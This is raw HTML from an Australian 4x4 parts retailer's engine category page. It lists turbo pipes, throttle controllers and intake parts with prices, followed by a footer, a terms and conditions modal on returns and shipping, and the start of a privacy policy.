		<a href="https://www.4x4modsaustralia.com.au/Performance-Diesel-Intercoolers-PDI-1HZ-TCOP-BUNG-Turbo-to-Crossover-Silicon-Pipe-Landcruiser-70-80-105-Series-with-1HZ-Turbo" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/PDI-1HZ-TCOP-BUNG.webp?20251011144054" data-src="/assets/alt_1_thumb/PDI-1HZ-TCOP-BUNG.webp?20251011144054" itemprop="image" class="product-image img-fluid lazy" alt="Turbo to Crossover Silicon Pipe (Landcruiser 70/80/105 Series with 1HZ + Turbo)" rel="itmimgPDI-1HZ-TCOP-BUNG">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>PDI-1HZ-TCOP-BUNG</span></p>
			<p class="mb-0"><a title="Performance Diesel Intercoolers" href="https://www.4x4modsaustralia.com.au/brand/performance-diesel-intercoolers/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/01/6601.png?1691636320" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Performance-Diesel-Intercoolers-PDI-1HZ-TCOP-BUNG-Turbo-to-Crossover-Silicon-Pipe-Landcruiser-70-80-105-Series-with-1HZ-Turbo">Turbo to Crossover Silicon Pipe (Landcruiser 70/80/105 Series with 1HZ + Turbo)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">2 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="110">$110.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="sku1LMkkPDI-1HZ-TCOP-BUNG" name="sku1LMkkPDI-1HZ-TCOP-BUNG" value="PDI-1HZ-TCOP-BUNG">
			<input type="hidden" id="model1LMkkPDI-1HZ-TCOP-BUNG" name="model1LMkkPDI-1HZ-TCOP-BUNG" value="Turbo to Crossover Silicon Pipe (Landcruiser 70/80/105 Series with 1HZ + Turbo)">
			<input type="hidden" id="thumb1LMkkPDI-1HZ-TCOP-BUNG" name="thumb1LMkkPDI-1HZ-TCOP-BUNG" value="/assets/thumb/PDI-1HZ-TCOP-BUNG.webp?20251011144055">
			<input type="hidden" id="qty1LMkkPDI-1HZ-TCOP-BUNG" name="qty1LMkkPDI-1HZ-TCOP-BUNG" value="1" class="input-tiny">
			<button type="button" title="Add Turbo to Crossover Silicon Pipe (Landcruiser 70/80/105 Series with 1HZ + Turbo) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="1LMkkPDI-1HZ-TCOP-BUNG" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC804L"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC804L-Ultimate9-EVC-Throttle-Controller-Navara-Patrol-Pathfinder" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC804L.webp?20250610073759" data-src="/assets/alt_1_thumb/EVC804L.webp?20250610073759" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Navara/Patrol/Pathfinder)" rel="itmimgEVC804L">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC804L</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC804L-Ultimate9-EVC-Throttle-Controller-Navara-Patrol-Pathfinder">Ultimate9 EVC Throttle Controller (Navara/Patrol/Pathfinder)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">3 Available at Supplier DC </span>
    <!-- Logic 4 & 5: International Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuhxvVbEVC804L" name="skuhxvVbEVC804L" value="EVC804L">
			<input type="hidden" id="modelhxvVbEVC804L" name="modelhxvVbEVC804L" value="Ultimate9 EVC Throttle Controller (Navara/Patrol/Pathfinder)">
			<input type="hidden" id="thumbhxvVbEVC804L" name="thumbhxvVbEVC804L" value="/assets/thumb/EVC804L.webp?20250610073803">
			<input type="hidden" id="qtyhxvVbEVC804L" name="qtyhxvVbEVC804L" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Navara/Patrol/Pathfinder) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="hxvVbEVC804L" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC723"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC723-Ultimate9-EVC-Throttle-Controller-LDV-T60-T90" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC723.webp?20251011163952" data-src="/assets/alt_1_thumb/EVC723.webp?20251011163952" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (LDV T60/T90)" rel="itmimgEVC723">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC723</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC723-Ultimate9-EVC-Throttle-Controller-LDV-T60-T90">Ultimate9 EVC Throttle Controller (LDV T60/T90)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">2 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuguOZrEVC723" name="skuguOZrEVC723" value="EVC723">
			<input type="hidden" id="modelguOZrEVC723" name="modelguOZrEVC723" value="Ultimate9 EVC Throttle Controller (LDV T60/T90)">
			<input type="hidden" id="thumbguOZrEVC723" name="thumbguOZrEVC723" value="/assets/thumb/EVC723.webp?20251011153756">
			<input type="hidden" id="qtyguOZrEVC723" name="qtyguOZrEVC723" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (LDV T60/T90) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="guOZrEVC723" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="HPD"/>
		<meta itemprop="mpn" content="AIK-HFP-ZD30-CR"/>
		<a href="https://www.4x4modsaustralia.com.au/HPD-AIK-HFP-ZD30-CR-High-Flow-Air-Intake-and-Air-Box-Lid-Patrol-GU-ZD30-CR" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/AIK-HFP-ZD30-CR.webp?20251011222804" data-src="/assets/alt_1_thumb/AIK-HFP-ZD30-CR.webp?20251011222804" itemprop="image" class="product-image img-fluid lazy" alt="High Flow Air Intake and Air Box Lid (Patrol GU ZD30-CR)" rel="itmimgAIK-HFP-ZD30-CR">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>AIK-HFP-ZD30-CR</span></p>
			<p class="mb-0"><a title="HPD" href="https://www.4x4modsaustralia.com.au/brand/hpd"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/15/6115.png?1526365103" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/HPD-AIK-HFP-ZD30-CR-High-Flow-Air-Intake-and-Air-Box-Lid-Patrol-GU-ZD30-CR">High Flow Air Intake and Air Box Lid (Patrol GU ZD30-CR)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="684">$684.00</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$720.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skurhCTKAIK-HFP-ZD30-CR" name="skurhCTKAIK-HFP-ZD30-CR" value="AIK-HFP-ZD30-CR">
			<input type="hidden" id="modelrhCTKAIK-HFP-ZD30-CR" name="modelrhCTKAIK-HFP-ZD30-CR" value="High Flow Air Intake and Air Box Lid (Patrol GU ZD30-CR)">
			<input type="hidden" id="thumbrhCTKAIK-HFP-ZD30-CR" name="thumbrhCTKAIK-HFP-ZD30-CR" value="/assets/thumb/AIK-HFP-ZD30-CR.webp?20251011222805">
			<input type="hidden" id="qtyrhCTKAIK-HFP-ZD30-CR" name="qtyrhCTKAIK-HFP-ZD30-CR" value="1" class="input-tiny">
			<button type="button" title="Add High Flow Air Intake and Air Box Lid (Patrol GU ZD30-CR) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="rhCTKAIK-HFP-ZD30-CR" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="All Terrain Industries"/>
		<meta itemprop="mpn" content="ATIITH16-BL"/>
		<a href="https://www.4x4modsaustralia.com.au/ATI-Industries-ATIITH16-BL-Silicone-Intake-Hose-Navara-NP300-w-Lift-15" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/ATIITH16-BL.webp?20251012200356" data-src="/assets/alt_1_thumb/ATIITH16-BL.webp?20251012200356" itemprop="image" class="product-image img-fluid lazy" alt="Silicone Intake Hose (Navara NP300 w/Lift 15+)" rel="itmimgATIITH16-BL">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>ATIITH16-BL</span></p>
			<p class="mb-0"><a title="All Terrain Industries" href="https://www.4x4modsaustralia.com.au/brand/all-terrain-industries/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/67/7067.png?1740114108" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/ATI-Industries-ATIITH16-BL-Silicone-Intake-Hose-Navara-NP300-w-Lift-15">Silicone Intake Hose (Navara NP300 w/Lift 15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">2 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="109">$109.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuo9dXcATIITH16-BL" name="skuo9dXcATIITH16-BL" value="ATIITH16-BL">
			<input type="hidden" id="modelo9dXcATIITH16-BL" name="modelo9dXcATIITH16-BL" value="Silicone Intake Hose (Navara NP300 w/Lift 15+)">
			<input type="hidden" id="thumbo9dXcATIITH16-BL" name="thumbo9dXcATIITH16-BL" value="/assets/thumb/ATIITH16-BL.webp?20251012190355">
			<input type="hidden" id="qtyo9dXcATIITH16-BL" name="qtyo9dXcATIITH16-BL" value="1" class="input-tiny">
			<button type="button" title="Add Silicone Intake Hose (Navara NP300 w/Lift 15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="o9dXcATIITH16-BL" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
</section>
	</div>
	<div class="row orignal_list">
			<div class="col-12">
				<hr aria-hidden="true"/>
				<nav class="my-3 my-md-5" aria-label="Page navigation">
					<ul class="pagination justify-content-center">
						<li class="page-item active"><a class="page-link" href="/engine/?pgnum=1" aria-label="Current page">1</a></li><li><a href="/engine/?pgnum=2" class="page-link" aria-label="Go to page 2">2</a></li><li><a href="/engine/?pgnum=3" class="page-link" aria-label="Go to page 3">3</a></li><li><a href="/engine/?pgnum=4" class="page-link" aria-label="Go to page 4">4</a></li><li class="page-item"><a class="page-link" href="/engine/?pgnum=2" aria-label="Go forward one page"><i class="fa fa-chevron-right" aria-hidden="true"></i></a></li>
						<li class="page-item"><a class="page-link last" href="https://www.4x4modsaustralia.com.au/engine/?pgnum=279" aria-label="Go back one page"><i class="fa fa-chevron-right" aria-hidden="true"></i><i class="fa fa-chevron-right" aria-hidden="true"></i></a></li>
						</ul>
				</nav>
			</div>
		</div>
	
</div></div>
	</div>
</div>
<footer class="wrapper-footer mt-4">
	<!--<span></span>-->
	<div class="container pt-2">
		<div class="row py-4">
			<div class="col-12 col-lg-4 text-lg-left wrapper-newsletter">
				<a href="https://www.4x4modsaustralia.com.au" title="4X4 Mods Australia">
					<!--<img class="logo mb-4 lazy" data-src="/assets/website_logo.png?1768455180" alt="4X4 Mods Australia logo" width="100" height="40"/>-->
					<img class="logo mb-4" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/website_logo-dark.png?1768455180" alt="4X4 Mods Australia logo" width="100" height="42"/>
				</a>
				<h4 class="mb-2">Subscribe to our newsletter</h4>
					<p class="mt-1">Get up to date with our latest promos.</p>
					<form method="post" action="https://www.4x4modsaustralia.com.au/form/subscribe-to-our-newsletter/" aria-label="Newsletter subscribe form">
						<input type="hidden" name="list_id" value="1">
						<input type="hidden" name="opt_in" value="y">
						<input type="hidden" name="inp-submit" value="y" />
						<input type="hidden" name="inp-opt_in" value="y" />
						<div class="input-group ">
							<input name="inp-email" class="form-control" type="email" value="" placeholder="your email address" required aria-label="Email Address"/>
							<div class="input-group-append d-flex justify-content-center align-items-center ml-4">
								<div class="input-group-angle"></div>
								<input class="btn btn-outline-secondary p-0" type="submit" value="GO" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>"/>
							</div>
						</div>
					</form>
				<ul class="nav my-4 list-social justify-content-center justify-content-lg-start pt-2" itemscope itemtype="http://schema.org/Organization" role="contentinfo" aria-label="Social media">
					<meta itemprop="url" content="https://www.4x4modsaustralia.com.au"/>
					<meta itemprop="logo" content="https://www.4x4modsaustralia.com.au/assets/website_logo.png"/>
					<meta itemprop="name" content="4X4 Mods Australia"/>
					<li class="d-flex align-items-center"><h4 class="mb-0 pr-2">Stay Conntected</h4></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.facebook.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Facebook" rel="noopener"><i class="fab fa-facebook-f text-facebook" aria-hidden="true"></i><span class="sr-only">Facebook</span></a></li>
					<li class="nav-item px-2"><a itemprop="sameAs" href="https://www.instagram.com/4x4modsaustralia/" target="_blank" title="4X4 Mods Australia on Instagram" rel="noopener"><i class="fab fa-instagram text-instagram" aria-hidden="true"></i><span class="sr-only">Instagram</span></a></li>
					</ul>
			</div>
			<div class="col-12 col-lg-8 footer-menu">
				<nav class="row" aria-label="Footer menu">
					<div class="col-12 col-md-4 text-lg-left">
									<ul class="nav flex-column">
										<li class="nav-item mt-4 m-xl-0">
											<h4 class="nav-link pb-1 pt-0">Shop</h4>
										</li>
										<li class="nav-item"><a href="/engine/" class="nav-link">Engine</a></li><li class="nav-item"><a href="/brakes/" class="nav-link">Brakes</a></li><li class="nav-item"><a href="/drivetrain/" class="nav-link">Drivetrain</a></li><li class="nav-item"><a href="/exhaust/" class="nav-link">Exhausts</a></li><li class="nav-item"><a href="/forced-induction/" class="nav-link">Forced Induction</a></li><li class="nav-item"><a href="/suspension/" class="nav-link">Suspension</a></li><li class="nav-item"><a href="/cooling/" class="nav-link">Cooling</a></li><li class="nav-item"><a href="/interior-exterior/" class="nav-link">Interior/Exterior</a></li><li class="nav-item"><a href="/other/" class="nav-link">Other</a></li>
										<li class="nav-item"><a href="/clearance/" class="nav-link">Clearance</a></li>
										</ul>
								</div><div class="col-12 col-md-4 text-lg-left">
									<ul class="nav flex-column">
										<li class="nav-item mt-4 m-xl-0">
											<h4 class="nav-link pb-1 pt-0">Customer Service</h4>
										</li>
										<li class="nav-item"><a href="/_myacct" class="nav-link">My Account</a></li><li class="nav-item"><a href="/website-terms-of-use/" class="nav-link">Terms and Conditions</a></li><li class="nav-item"><a href="/payments-and-pricing/" class="nav-link">Payments and Pricing</a></li><li class="nav-item"><a href="/delivery/" class="nav-link">Delivery</a></li><li class="nav-item"><a href="/returns-policy/" class="nav-link">Returns and Refunds</a></li><li class="nav-item"><a href="/customer-service/" class="nav-link">Customer Service</a></li><li class="nav-item"><a href="/disclaimer-liability/" class="nav-link">Disclaimer and Liability</a></li><li class="nav-item"><a href="/faq/" class="nav-link">Frequently Asked Questions</a></li>
										</ul>
								</div><div class="col-12 col-md-4 text-lg-left">
									<ul class="nav flex-column">
										<li class="nav-item mt-4 m-xl-0">
											<h4 class="nav-link pb-1 pt-0">Information</h4>
										</li>
										<li class="nav-item"><a href="https://www.4x4modsaustralia.com.au/blog/" class="nav-link">4x4 Blog</a></li><li class="nav-item"><a href="/zippay" class="nav-link">Buy Now, Pay Later</a></li><li class="nav-item"><a href="/about-us/" class="nav-link">About Us</a></li><li class="nav-item"><a href="/form/contact-us/" class="nav-link">Contact Us</a></li><li class="nav-item"><a href="/privacy-policy/" class="nav-link">Privacy Policy</a></li><li class="nav-item"><a href="/our-mission/" class="nav-link">Our Mission</a></li>
										</ul>
								</div>
					</nav>
			</div>
		</div>
		<div class="row py-2">
			<div class="col-12 col-md-4 col-lg-4 col-xl-6 order-2 order-lg-1 my-3 m-lg-0 text-lg-left d-blocl d-md-flex align-items-center">
				<p class="small copy-right m-0" data-test-id="address">
					Copyright &copy; 2026 4X4 Mods Australia |
					E-commerce software by <a href="https://www.netohq.com" target="_blank" rel="nofollow noopener">Neto</a>
				</p>
			</div>
			<div class="col-12 col-md-8 col-lg-8 col-xl-6 order-1 order-lg-2 my-2 m-lg-0 d-flex flex-wrap justify-content-center justify-content-xl-end align-items-center">
				<!--<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_afterpay.svg?1768455180" alt="AfterPay" width="88" height="44">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_dd.svg?1768455180" alt="Direct Deposit" width="80" height="45">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_mastercard.svg?1768455180" alt="Mastercard" width="80" height="45">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/payment_visa.svg?1768455180" alt="Visa" width="80" height="45">
				<img class="px-1 lazy" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/paypal_two.png?1768455180" width="160" alt="Paypal" width="160" height="25">
				<img class="px-1 lazy ml-2 ml-md-2" data-src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/Zip_logo_rgb_mcwht.jpg?1768455180" alt="ZipPay" width="68" height="25">-->
				
				<ul class="list-unstyled m-0 d-flex justify-content-between align-items-center payment-items" role="contentinfo" aria-label="Accepted payment methods"><li class="mr-1"><div class="payment-icon neto" style="background-image: url(//assets.netostatic.com/assets/neto-cdn/payment-icons/1.0.0/applepay.svg); height: 30px;"><span class="sr-only">Web Payments</span></div></li>
						<li class="mr-1"><div class="payment-icon neto" style="background-image: url(//assets.netostatic.com/assets/neto-cdn/payment-icons/1.0.0/googlepay.svg); height: 30px;"><span class="sr-only">Web Payments</span></div></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-mastercard-iso.png?1768455180" alt="Mastercard"width="47" height="30"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-paypal-iso.svg?1768455180" alt="Paypal" width="69" height="25"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-directdeposit-iso.png?1768455180" alt="Direct Deposit" width="80" height="29"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-zip-iso.svg?1768455180" alt="ZipPay" width="62" height="24"></li>
						<li class="mr-1"><img class="px-1" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-afterpay-iso.svg?1768455180" alt="AfterPay" width="88" height="31"></li>
						</ul>
			</div>
		</div>
	</div>
</footer>
<div class="modal fade" id="termsModal">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Terms &amp; Conditions</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body"><p>Welcome to our website. If you continue to browse and use this website, you are agreeing to comply with and be bound by the following terms and conditions of use, which together with our privacy policy govern 4X4 Mods Australia’s relationship with you in relation to this website. If you disagree with any part of these terms and conditions, please do not use our website.</p>

<p>The term ‘4X4 Mods Australia’ or ‘us’ or ‘we’ refers to the owner of the website whose registered office is 3/24 Technology Dr, Arundel QLD 4214. Our ABN is 58 168 512 874. The term ‘you’ refers to the user or viewer of our website.</p>

<p><u><strong>The use of this website is subject to the following terms of use:</strong></u></p>

<ul>
	<li>The content of the pages of this website is for your general information and use only. It is subject to change without notice.</li>
	<li>Neither we nor any third parties provide any warranty or guarantee as to the accuracy, timeliness, performance, completeness or suitability of the information and materials found or offered on this website for any particular purpose. You acknowledge that such information and materials may contain inaccuracies or errors and we expressly exclude liability for any such inaccuracies or errors to the fullest extent permitted by law.</li>
	<li>Your use of any information or materials on this website is entirely at your own risk, for which we shall not be liable. It shall be your own responsibility to ensure that any products, services or information available through this website meet your specific requirements.</li>
	<li>This website contains material which is owned by or licensed to us. This material includes, but is not limited to, the design, layout, look, appearance and graphics. Reproduction is prohibited other than in accordance with the copyright notice, which forms part of these terms and conditions.</li>
	<li>All trademarks reproduced in this website, which are not the property of, or licensed to the operator, are acknowledged on the website.</li>
	<li>Unauthorised use of this website may give rise to a claim for damages and/or be a criminal offence.</li>
	<li>From time to time, this website may also include links to other websites. These links are provided for your convenience to provide further information. They do not signify that we endorse the website(s). We have no responsibility for the content of the linked website(s).</li>
	<li>Your use of this website and any dispute arising out of such use of the website is subject to the laws of Australia.</li>
</ul>

<p><u><strong>Any purchase from this website is subject to the following terms of use:</strong></u></p>

<ul>
	<li>All products sold by 4x4 Mods Australia may be returned within 30 days of the original invoice date for a refund or store credit. All returns require an RMA (Return Merchandise Authorisation) number, and freight charges are strictly non-refundable. No returns will be accepted on opened, installed or otherwise used products. Failure to comply with the terms states herein, may result in delayed processing and/or refusal of return. Items that were shipped incorrectly, or have been damaged in transit, must be reviewed by a member of our customer service team.&nbsp;</li>
	<li>Please make sure that returned orders are shipped well and the product and packaging is not damaged. Any damage may attract a re-boxing coost. Do not attach the return shipping label to the product packaging as this will VOID the return.</li>
	<li>Any clearance items, or special order items are not eligible for return unless an agreement is made with 4x4 Mods Australia in writing prior to the purchase.&nbsp;</li>
	<li>Refused or undeliverable orders that are returned to our warehouse will be treated like a standard return, this means that all shipping costs, including return freight charges and any fees attributed by the shipping company will be deducted from the product refund or charged to the order if the customer elects to re-ship.&nbsp;</li>
	<li>Due to the associated transactional costs from the use of Afterpay and Zip Money, any order cancelled using either payment merhod will attract a 6% processing fee. Swapping to another product with 4x4 Mods Australia will not attract any cancellation fee. Please note that cancellation fees if applicatble is added to the processing fee.</li>
	<li>All parts must be installed by a licenced mechanic to obtain warranty. You may be asked to provide proof of this at the time of processing any warranty claim.&nbsp;</li>
</ul>

<p><u><strong>Shipping:</strong></u></p>

<p>We offer a very competitive shipping flat rate service. Due to new costs being introduced by couriers, we DO NOT REDELIVER if there is a futile delivery attempt at your address. Your package will be held at your local depot available for pickup. Your package can be redelivered but it will be charged at a cost of $15/redelivery. We always recommend that you put your business address as your delivery address to ensure successful delivery. Alternatively you can select ATL (Authority to Leave) in the checkout and your package will be left at your front door.</p>

<p><strong><u>Authority to leave - what does this mean?</u></strong></p>

<p>Our&nbsp;deliveries are tracked and&nbsp;<strong>require a signature&nbsp;</strong>on delivery. You can choose what happens if no one is at the shipping address when the courier attempts to deliver your order.</p>

<p>If you choose&nbsp;<strong>'yes'&nbsp;</strong>for 'Authority to leave' the courier will put the package in a safe place out of the weather according to your instructions.</p>

<p>If you choose&nbsp;&nbsp;<strong>'no'&nbsp;</strong>for 'Authority to leave' then the courier will put a card in your post box indicating which local post office (parcels shipped via Star Track or Australia Post only) or depot you can collect the package from. You will need to provide identification to collect from the post office/depot.</p>

<p><strong><u>Authority to leave terms &amp; conditions</u></strong></p>

<p>By ticking the box or selecting 'yes'&nbsp;at the checkout page on the website, 4x4 Mods Australia's agent will leave your parcel at your premises in accordance with your instructions. Please note that the driver does not require a signature often he/she will not try to obtain one so parcels may be delivered without knocking/ringing.</p>

<p>You agree that the parcel is deemed received when left at your premises.</p>

<p>4x4Mods Australia, and contractors associated with the delivery, do not accept responsibility for any loss or damage which results from this Authority to Leave delivery method. You agree to release ‘4x4 Mods Australia’ from and against any and all claims, demands, liabilities, losses, costs and expenses, including financial and other consequential losses, made, suffered or incurred by you or any other person or entity as a result of this Authority to Leave.</p>

<p>If you do not give ‘4x4 Mods Australia’ Authority to Leave, you will have to be at your premises in order for the delivery to occur.</p></div>
			<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div>
		</div>
	</div>
</div>
<div class="modal fade" id="privacyModal">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Privacy Policy</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body"><p><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Privacy Policy Statement</span></span></p>

<ul>
	<li><a href="#privacy_commitments"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Our Privacy Commitments</span></span></a></li>
	<li><a href="#types"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Types of Personal Information Held and its Use</span></span></a></li>
	<li><a href="#consent"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Consents and opt-outs</span></span></a></li>
	<li><a href="#cookies"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Use of Cookies</span></span></a></li>
	<li><a href="#disclosures"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Disclosures</span></span></a></li>
	<li><a href="#security"><span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Confidentiality Security of Your Personal Information</span></span></a></li>
